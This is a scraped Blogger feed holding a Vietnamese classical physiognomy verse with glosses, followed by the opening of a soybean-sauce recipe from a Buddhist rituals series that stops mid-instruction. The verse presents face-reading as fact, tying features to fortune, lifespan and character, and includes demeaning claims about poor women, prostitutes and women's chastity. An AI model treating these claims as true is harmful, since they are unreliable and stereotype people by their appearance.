Hồng nhuận tướng kiêm thu thuỷ sắc,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNam nhân văn học nữ đa tình\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Nét mặt hồng nhuận vẻ như thu thuỷ,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nCon trai văn chương con gái đa tình)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thiên địa nhược hãm định cùng đồ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Trán hẹp má hóp cằm nhọn suốt đời đi làm công).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Hỉ nộ thần như nhất, cùng thông khí bất thù quý kiêm văn vũ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Giận hay mừng nét mặt không thay đổi, cùng hay thông tinh thần vẫn vậy, tướng\nquý kiêm cả văn võ).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Khí sinh bì nội bách nhật phương thành.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Khí sinh ở trong da, đủ trăm ngày sẽ phát ra sắc).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Khí túc sắc túc thần bất túc nan ngôn phú lộc.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Khí đủ, sắc đủ tinh thần không đủ lấy đâu ra phúc lộc).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Diện hữu bát kỵ:\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nĐầu tiêm diện tiểu vi nhất kỵ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nQuyền cao tị tiểu vi nhị kỵ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDiện đại nhãn tiểu vi tam kỵ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDiện đại khẩu tiểu vi tứ kỵ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDiện vô thành quách vi ngũ kỵ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDiện quang như du vi lục kỵ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDiện như phó phấn vi thất kỵ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDiện như duyên thiết vi bát kỵ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Mặt có tám điều kỵ:\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nĐầu nhọn mặt nhỏ là một\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nQuyền cao mũi nhỏ là hai\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nMắt to mắt nhỏ là ba\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nMặt to miệng nhỏ là bốn\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nMiệng không có góc cạnh là năm\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nMiệng như tráng dầu là sáu\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nMặt như trát phấn là bảy\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nMặt như sắt rỉ là tám.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Đa mưu thiểu toại chi nhân,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nPhá quyền nhi long cung hắc ám.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mưu thì nhiều thành việc thì ít,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nBởi chưng quyền phá và dưới mắt hắc ám).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Diện thô thân tế an lạc nhất sinh,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDiện tế thân thô bần hàn đáo lão.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mặt thô thân nhỏ nhắn suốt đời vui sướng,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nMặt nhỏ thân thô nghèo hèn đến già).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thân phì diện sưu mệnh trường tính hoãn,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThân sưu diện phì mệnh đoản tính cấp.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Thân mập mặt gầy, tính tình chậm, thọ mạng dài,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThân gầy mặt mập, tính táo cấp, thọ mạng ngắn).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Sơn căn đoạn hề thả hư hoa,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTổ nghiệp phiêu linh định phá gia.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Gốc mũi dưới ấn đường lõm gẫy việc gì cũng chỉ là giả, tổ nghiệp điêu linh).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Uy hiển thể trọng công danh tất toại.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Có oai, người nặng công danh toại ý)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Toát khẩu, tán mi nan vi đăng các thần liêu.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Miệng dúm mày chau không thể làm quan).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Ô hô bần hàn phụ nữ vô phi hung đột diên cao.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Đàn bà nghèo hèn người nào cũng ngực ưỡn đít cong).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Dâm dật sương kỹ nhất định diện tế thân thô.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Gái điếm thường có tướng mặt nhỏ nhắn mà thân thể thô).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thanh như hàn đàm thu nguyệt\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nKỳ giả tùng hắc kiều tùng\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nCổ tự ta nga bàn thạch\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nQuái tự tiêu bích cô phong\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNhân năng hữu thứ, phú quý long chung\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Người thanh trông như mặt trăng chiếu trên hồ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNgười kỳ trông như cây tùng như hốc núi\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNgười cổ trông như phiến đá lớn lâu đời\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNgười quái trông như vách núi treo leo\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThanh kỳ cổ quái đều là tướng phú quí).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Tú nhược thâm căn trực cán\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDị giả vũ long hồi phương\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThuần như lương kim mỹ ngọc\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTrọng như Thái nhạc cao tung\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nHữu nhất thứ giả tước lộc phi dung.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Tú như cây tốt tươi rễ chắc thân thẳng\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDị (lạ) như rồng múa phượng bay\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThuần như vòng tốt ngọc đẹp\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTrọng (nặng) như núi Thái Sơn).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thiên đình trường bích nhi phương,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTảo hữu đằng thăng.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Trán đứng thẳng mà vuông vắn, tuổi trẻ đã nên danh phận).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Hiên môn đột khởi phụ nhân thiểu tiết.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Hiên môn nổi u, đàn bà thiếu trinh tiết).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Cơ phu tự lan tự hinh, phi phàm cốt cách.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Da dẻ thơm tho là cốt cách phi phàm).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Khẩu nhãn tiêu nhi đoản thọ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Miệng nhỏ mắt nhỏ không sống lâu).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Ta thán tại khẩu, bình sinh nhất nhất bất như nhàn\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Hay ta thán, suốt đời vất vả).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Cổ nhi vô thần vị chi lộ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nLô nhi vô khí vị chi cô\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThanh nhi vô thần vị chi hàn\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nHàn nhi vô khí vị chi vong\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nQuái nhi vô thần vị chi thô\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThô nhi vô khí vị chi khô\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nKỳ nhi vô thần vị chi bạc\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nBạc nhi vô khí vị chi nhược\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTú nhi vô thần vị chi suy\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nSuy nhi vô khí vị chư hư\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDi nhi vô thần vị chi sũ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nXú nhi vô khí vị chi chuyết\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nĐoan nhi vô thần vị chi ảm\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nÁm nhi vô khí vị chi bại.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Bài quyết này cần phải thuộc để biện nhân các danh từ thường lập đi lập lại\ntrong tướng học như thanh hàm, quái thô, bạc nhược, tú khô v.v...)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nKhán nhân tướng cách hữu quý khí, hữu tam điểm quyết\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNhất yêu thính thanh âm\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNhị yêu khán thần thái\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTam yêu quan khí sắc\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThanh thanh tắc thần thanh.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Xem quý khí có ba quyết điểm:\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nMột là nghe tiếng nói\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nHai là nhìn thần thái\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nBa là trông khí sắc\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTiếng trong thì thần thanh).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thanh dục ưởng nhi trường\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThần dục tinh tuý nhi tàng\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nKhí dục thư hoãn nhi tĩnh\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNhược phản thử giả phất quý dã\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Tiếng nói phải vang mà dài\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTinh thần phải sáng suốt mà tàng ẩn\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nKhí chất phải ung dung và tĩnh\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNếu ngược lại không phải là quí).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Dục xuyên khi nhân y,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTu sinh quý nhân thế\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Muốn mặc áo của người sang,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nPhải có một hình tướng quý).\u003C\/span\u003E\u003Cspan style=\"color: #843c0c;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/4047918924482532994\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/01\/tuong-phap-tinh-hoa-phu.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/4047918924482532994"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/4047918924482532994"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/01\/tuong-phap-tinh-hoa-phu.html","title":"TƯỚNG PHÁP TINH HOA PHÚ"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk6chYcXBSvBRaQjle_jGabXKv_Nht9n06EKcdtdubIJ6dkL22JMIkmpDX_Mx7jdjX4bi_wIz0FO8FPZvCLGpdEV9FJ61u-9YFKgztgmHJxURAG80WC5QiNkYFL-svTE8RNHaI3ywsh5o\/s72-c\/tinh+hoa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-8834958165034886232"},"published":{"$t":"2018-12-20T10:21:00.001+07:00"},"updated":{"$t":"2018-12-20T10:21:38.665+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tài liệu"}],"title":{"type":"text","$t":"NGHI LỄ PHẬT GIÁO VIỆT NAM 9"},"content":{"type":"html","$t":"\u003Cblockquote style=\"background-color: white;\"\u003E\n\u003Cb\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: magenta;\"\u003ENGHI LỄ\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: blue;\"\u003EThích Hoàn Thông\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWh8IxPzYtP6y6y-o4U68rBYAjufgBm69fJ8LXndnnWtngoQZRiDCfrtro3EJWGAWRSorTOLfzOfBiup-DGOpj95Ld3X0gk4Hpzprzqpoi7S6IBy2KE39eqqSK0ba4bwaULLBtSrAJsik\/s1600\/nghi-le-trong-gia-dinh-phat-tu-cover.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"509\" data-original-width=\"700\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWh8IxPzYtP6y6y-o4U68rBYAjufgBm69fJ8LXndnnWtngoQZRiDCfrtro3EJWGAWRSorTOLfzOfBiup-DGOpj95Ld3X0gk4Hpzprzqpoi7S6IBy2KE39eqqSK0ba4bwaULLBtSrAJsik\/s320\/nghi-le-trong-gia-dinh-phat-tu-cover.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote style=\"background-color: white;\"\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cspan style=\"color: green; font-family: Times New Roman;\"\u003E--- o0o ---\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPhần 9\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003ECÁCH LÀM TƯƠNG\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n(Tương Trúc Lâm)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nDỤNG CỤ:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\n-\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E2 cái khạp da bò (loại lớn cở 3 thùng thiết)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\n-\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E1 cái lon sữa bò\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\n-\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E1 cái thùng thiết (loại thùng dầu lửa để xách nước)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nNGUYÊN LIỆU:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\n-\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003Enước mưa 5 thùng\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\n-\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003Eđậu nành sống 45 lon séc\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\n-\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003Enếp lức 40 lon séc\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\n-\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003Emuối sống 65 lon séc\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nCÁCH LÀM:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; NẾP: Hấp bằng chỏ cho chín và khô, đừng cho nhão, vì nhão khi ủ sẽ sanh mốc đen và trắng thì tương chua mất ngon. Hấp xong, xôi đổ banh ra nia dầy cở 1 phân rưởi tây (1,5 cm). Kê hỏng đít nia cho thông hơi, đợi xôi nguội lấy lá chuối và đệm đậy kín.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Ủ xôi đủ 3 đêm, dở ra dùng cái khăn khô chặm mồ hôi, rồi trở bề dưới lên trên, nếu thấy nóng quá, mồ hôi nhiều thì bớt đồ đậy, còn lạnh quá thì ủ dầy thêm. Ủ tiếp 2 đêm nữa, tức là 5 đêm, nếu thấy xôi nếp mốc lên đủ 5 màu: 